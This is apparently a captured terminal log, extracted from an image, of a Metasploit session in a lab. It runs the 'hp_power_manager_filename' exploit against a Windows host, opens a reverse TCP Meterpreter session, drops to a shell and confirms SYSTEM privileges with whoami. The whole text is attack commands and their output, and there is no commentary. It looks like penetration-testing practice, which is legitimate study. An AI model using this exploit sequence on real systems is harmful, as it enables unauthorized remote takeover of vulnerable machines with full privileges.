 msf6 exploit(windows/http/hp_power_manager_filename) > run
[*] Started reverse TCP handler on 192.168.45.161:80
[*] Generating payload...
[*] Trying target Windows XP SP3 / Win Server 2003 SP0...
[*] Sending stage (177734 bytes) to 192.168.118.45
[*] Meterpreter session 1 opened (192.168.45.161:80 -> 192.168.118.45:49168) at 2025-03-08 10:51:56 +0800
[*] Payload sent! Go grab a coffee, the CPU is gonna work hard for you! :)
meterpreter > shell
Process 2956 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>